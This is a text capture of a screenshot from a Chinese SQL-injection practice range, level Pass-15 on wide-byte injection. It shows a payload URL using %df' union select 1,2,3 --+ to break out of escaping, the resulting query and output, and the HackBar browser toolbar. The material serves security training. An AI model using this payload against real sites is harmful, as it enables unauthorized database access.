 掌控安全学院SQL注入靶场
qs664hs8.lab.aqlab.cn/Pass-15/index.php?id=1%df%27%20union%20select%201,2,3%20--+
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
宽字节注入（一）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id='1�\' union select 1,2,3 -- '
查询结果:
Your Login name:2
Your Password:3
Copyright @ 2019 by 聂风
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://qs664hs8.lab.aqlab.cn/Pass-15/index.php?id=1%df' union select 1,2,3 --+
Use POST method
MODIFY HEADER